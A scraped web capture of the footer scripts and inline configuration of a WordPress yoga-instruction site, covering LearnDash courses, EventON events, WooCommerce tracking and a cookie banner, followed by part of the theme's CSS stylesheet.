<script src="https://holyyoga.net/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://holyyoga.net/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/holyyoga.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"4198592307","setAttachmentThumbnail":"a9eff69d30"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/holyyoga.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1100,"months":[{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"3","text":"March 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"},{"year":"2019","month":"8","text":"August 2019"},{"year":"2019","month":"7","text":"July 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"4","text":"April 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2018","month":"2","text":"February 2018"},{"year":"2018","month":"1","text":"January 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"8","text":"August 2017"},{"year":"2017","month":"7","text":"July 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"},{"year":"2017","month":"1","text":"January 2017"},{"year":"2016","month":"12","text":"December 2016"},{"year":"2016","month":"11","text":"November 2016"},{"year":"2016","month":"10","text":"October 2016"},{"year":"2016","month":"9","text":"September 2016"},{"year":"2016","month":"8","text":"August 2016"},{"year":"2016","month":"5","text":"May 2016"}],"mediaTrash":0,"infiniteScrolling":0}};
</script>
<script src="https://holyyoga.net/wp-includes/js/media-views.min.js?ver=6.8.3" id="media-views-js"></script>
<script src="https://holyyoga.net/wp-includes/js/media-editor.min.js?ver=6.8.3" id="media-editor-js"></script>
<script src="https://holyyoga.net/wp-includes/js/media-audiovideo.min.js?ver=6.8.3" id="media-audiovideo-js"></script>
<script src="//holyyoga.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.25.4" id="learndash_pager_js-js"></script>
<script id="learndash_template_script_js-js-extra">
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/holyyoga.net\\\/wp-admin\\\/admin-ajax.php\"}"};
</script>
<script src="//holyyoga.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.25.4" id="learndash_template_script_js-js"></script>
<script src="//holyyoga.net/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.25.4" id="jquery-dropdown-js-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":false,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"27d1171fde"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/theme_global.js?ver=103039695" id="theme_global-js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/single-instructor.js?ver=1137669058" id="single-instructor-js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/theme-vendors.min.js?ver=292093188" id="theme-vendors_js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/main.js?ver=1474379166" id="main_js-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/assets/vendor/datatables/datatables.min.js?ver=6.1.4" id="ulgm-datatables-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/assets/frontend/dist/bundle.min.js?ver=6.1.4" id="ulgm-frontend-js"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php"});
</script><script src="https://holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.4" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script src="https://holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.4" id="learndash-breakpoints-js"></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"45391","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php"};
</script>
<script src="//holyyoga.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.4" id="learndash-front-js"></script>
<script type="text/plain" data-service="acf-custom-maps" data-category="marketing" data-cmplz-src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=5.0.1" id="eventon_gmaps-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=5.0.1" id="evcal_functions-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=5.0.1" id="evo_handlebars-js"></script>
<script src="https://meet.jit.si/external_api.js?ver=5.0.1" id="evo_jitsi-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.1" id="evo_mobile-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.1" id="evo_moment-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.1" id="evo_moment_tz-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.1" id="evo_mouse-js"></script>
<script id="evcal_ajax_handle-js-extra">
var the_ajax_script = {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","rurl":"https:\/\/holyyoga.net\/wp-json\/","postnonce":"f43b1ec3a5","ajax_method":"ajax","evo_v":"5.0.1"};
var evo_general_params = {"is_admin":"","ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https:\/\/holyyoga.net\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"f43b1ec3a5","nonce":"8a88716e5c","evo_v":"5.0.1","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nesthold c g'><div class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><\/div><\/div>","preload_events":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><\/div>","preload_event_tiles":"<div class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div>","preload_taxlb":"<div class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''><div class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '><\/div><div class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'><\/div><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><\/div><\/div>","preload_gmap":"\n\t\t<span class='evo_map_load_out evoposr evodb evobr15'>\n\t\t<i class='fa fa-map-marker evoposa'><\/i><span class='evo_map_load evoposr evodb'>\t\t\t\t\t\n\t\t\t\t\t<i class='a'><\/i>\n\t\t\t\t\t<i class='b'><\/i>\n\t\t\t\t\t<i class='c'><\/i>\n\t\t\t\t\t<i class='d'><\/i>\n\t\t\t\t\t<i class='e'><\/i>\n\t\t\t\t\t<i class='f'><\/i>\n\t\t\t\t<\/span><\/span>"},"cal":{"lbs":"def","lbnav":"no","is_admin":false,"search_openoninit":false}};
</script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=5.0.1" id="evcal_ajax_handle-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.0.9" id="gamipress-vimeo-api-js-js"></script>
<script id="gamipress-vimeo-js-js-extra">
var gamipress_vimeo = {"ajaxurl":"\/wp-admin\/admin-ajax.php","user_id":"0","post_id":"45391","debug_mode":"","allowed_delay":"1"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/gamipress-vimeo-integration/assets/js/gamipress-vimeo.min.js?ver=1.0.9" id="gamipress-vimeo-js-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/holyyoga.net\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/holyyoga.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"us":{"cookie-statement":{"title":"","url":"https:\/\/holyyoga.net\/instructor\/nancy-thompson\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/holyyoga.net\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://holyyoga.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1754405366" id="cmplz-cookiebanner-js"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"8a950707ac21424683fb729f1185dccc","s":"_45391","sandbox":false}</script>

                
    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ade4e09d8a7b86e',t:'MTc2NTcyMTYzOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/style.css?ver=211841781
body_size: 4059
content:
/*
Theme Name:   New HolyYoga
Theme URI:    https://holyyoga.net
Author:       TurnKey Website Design
Author URI:   
Description:  HolyYoga is fast, lightweight, responsive and super flexible WooCommerce theme built with SEO, speed, and usability in mind. The theme works great with any of your favorite page builder likes Elementor, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Visual Composer, etc. Therefore, you can build any type of websites like shop, business agencies, corporate, portfolio, education, university portal, consulting, church, restaurant, medical and so on. Woostify is compatible with all well-coded plugins, including major ones like WooCommerce, OrbitFox, Yoast, BuddyPress, bbPress, etc. Learn more about the theme and ready to import demo sites at https://kissansewa.co.in
Version:      1.3.5
Text Domain:  HolyYoga
Tags:         e-commerce, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, rtl-language-support, footer-widgets, sticky-post, theme-options

======
Note: Do not edit this file. If you wish to add your own CSS, go to Customizer > Additional CSS.
======
*/

footer .footer-logo img {
    width: auto;
}

.kt-row-column-wrap {max-width:1170px;margin:0 auto}
.home .hy_slider_overlay {padding: 0px 0;background-color:#FAF6F4}
.home .hy_home_block_1 {background-color:#FAF6F4}
.home .hy_home_block_1.aligncenter {margin:0px}
.hy-flip-boxes {margin:160px 0px 100px 0px}
.hy_thin_cta {padding:130px 0px 0px 0px !important}
.ld-course-list-items .entry-title {font-size:18px}
.ld-course-list-items .btn {background-color:#7573B5}

.ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
	background-color: #7573b5;
	border-color: #7573b5;
}

p {
	font-size:22px !important;
}

.ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled {
	background: #7573b5 !important;
}

.tk_disclaimer {
  float: left;
  width: 100%;
}
#content-area {
  float: left;
  width: 100%;
}
.footer {
  float: left;
  width: 100%;
  border-top: 1px solid #e8e8e8
}



.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
	max-width: 100%
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
	max-width: 100%
}


.woocommerce-page h3 {font-size:2.30rem}

.hy_small_top_heading {font-size:16px !important}

footer {
    float: left;
    width: 100%;
    border-top: 1px solid #e8e8e8
}

header{
border-bottom: 1px solid #e8e8e8
}

.cls-search-field .dataTables_filter{ display: none; }
.cls-founded-wrap h3{font-weight: 400}
.cls-search-form-fields #find_instructor .form-group a.button{float: left}
#msgInstructor {
    float: left;
    width: 100%;
    text-align: center;
    font-size: 22px;
    margin-bottom: 30px;
}
.cls-search-form-fields {
    float: left;
    width: 100%;
    margin-top: 60px;
}
.cls-search-form-fields form#find_instructor {
    width: 100%;
    float: left;
    border: 1px solid #ccc;
    padding: 30px;
    border-radius: 7px;
    margin-bottom: 40px;
}
.cls-search-form-fields .form-group.cls-one-half {
    width: 33%;
    float: left;
}
.cls-search-form-fields .form-inline .cls-one-half label {
    width: 100%;
    float: left;
    justify-content: left;
    align-items: start;
}
.cls-search-form-fields form#find_instructor .form-group input {
    width: 94%;
    height: 40px;
    float: left;
    border-radius: 5px;
    padding: 5px;
}
.cls-search-form-fields .form-group.cls-one-half select {
    width: 94%;
    height: 40px;
    float: left;
    border-radius: 5px;
}
.cls-search-form-fields form#find_instructor .form-group select#find_distance {
    width: 100%;
    height: 40px;
    border-radius: 5px;
}
.cls-search-form-fields form#find_instructor .form-group button.button {
    background: #A4A2D3;
    box-shadow: none;
    border: none;
    padding: 10px 40px;
    margin-top: 18px;
    color: #fff;
    font-size: 21px;
    border-radius: 5px;
    cursor: pointer;
}
.cls-search-form-fields form#find_instructor .form-group a.button{
    background: #A4A2D3;
    box-shadow: none;
    border: none;
    padding: 10px 40px;
    margin-top: 18px;
    color: #fff;
    font-size: 20px;
    border-radius: 5px;
}
.profile-list li.cls_80523 {
    margin-right: 0;
}
.profile-list li.cls_80522 {
    margin-right: 0;
}
.cls-founded-wrap h3 {
    font-size: 20px;
    text-align: center;
    line-height: 30px;
}
.cls-founded-wrap a {
    color: #7d71a3;
}
@media(max-width: 1100px){
    .cls-search-form-fields .form-group.cls-one-half {
    width: 50%;
    float: left;
}
}
@media (max-width:991px){
    .cls-search-form-fields .form-group.cls-one-half {
    width: 100%;
    float: left;
}
.cls-search-form-fields .form-inline .cls-one-half label {
    width: 100%;
    float: left;
    justify-content: left;
    align-items: start;
}
.cls-search-form-fields form#find_instructor .form-group input {
    width: 100%;
    height: 40px;
    float: left;
    border-radius: 5px;
}
.cls-search-form-fields .form-group.cls-one-half select {
    width: 100%;
    height: 40px;
    float: left;
    border-radius: 5px;
}
